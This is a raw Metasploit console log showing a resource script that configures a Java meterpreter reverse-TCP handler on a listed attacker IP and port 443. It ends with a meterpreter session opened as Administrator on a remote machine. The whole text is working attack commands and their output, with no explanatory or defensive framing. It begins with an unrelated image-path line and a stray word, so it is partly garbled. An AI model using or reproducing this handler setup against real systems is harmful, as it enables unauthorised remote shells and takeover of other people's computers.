 PAYLOAD => java/meterpreter/reverse_tcp
Revision3
resource (javahandler.rc)> set LHOST 173.255.211.125
LHOST => 173.255.211.125
resource (javahandler.rc)> set LPORT 443
LPORT => 443
resource (javahandler.rc)> set ExitOnSession false
ExitOnSession => false
resource (javahandler.rc)> exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 173.255.211.125:443
[*] Starting the payload handler...
[*] Sending stage (26938 bytes) to 67.180.154.161
[*] Meterpreter session 1 opened (173.255.211.125:443 -> 67.180.154.161:21751) at Sun
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ newpc 173.255.211.125:443 -> 67.180.154.
msf exploit(handler) >